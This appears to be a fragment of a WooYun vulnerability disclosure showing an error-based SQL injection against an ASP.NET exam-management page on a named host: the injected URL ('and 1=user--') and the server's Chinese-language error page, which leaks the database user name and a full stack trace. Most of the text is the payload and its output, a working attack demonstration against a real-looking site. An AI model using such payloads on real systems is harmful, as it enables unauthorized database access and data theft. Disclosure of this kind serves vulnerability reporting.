 INT SQL XSS Encryption Encoding Other
Load URL
http://exam1.timber2005.com/Question/Question_Manage.aspx?action=view&infoid=121)) and 1=user--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +1767866
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +5352418
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +244
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj, Boolean& dataReady) +1691
System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean& moreRows) +322
System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout, Boolean& more) +230
System.Data.SqlClient.SqlDataReader.Read() +34
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +64
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer dataReader, Int32 startRecord, Int32 maxRecords, DataColumn parentChapterColumn, Object parentChapter
System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int32 startRecord, Int32 maxRecords) +421
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +173
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +316
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +88
TIFA.AutoDA.DABase.ExcuteSql(DataSet data, String sql) +85
TIFA.AutoDA.DABase.ExcuteSql(String sql) +88
TIFA.AutoDA.DABase.ExcuteSqlForTable(String sql) +56
TIFA.AutoDA.DATran.ExcuteSqlForTable(String sql) +64
Facade.Utility.ExecuteSqlForTable(String sql) +143
System.Web.PageBase.BindcmListControl(ListControl listControl, String tableName, String valueCol, String textCol, String condition, String orderCol, Int32 type, String name) +929
Manage_Question_Question_Manage.BindPage() +803
Manage_Question_Question_Manage.Page_Load(Object sender, EventArgs e) +122
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org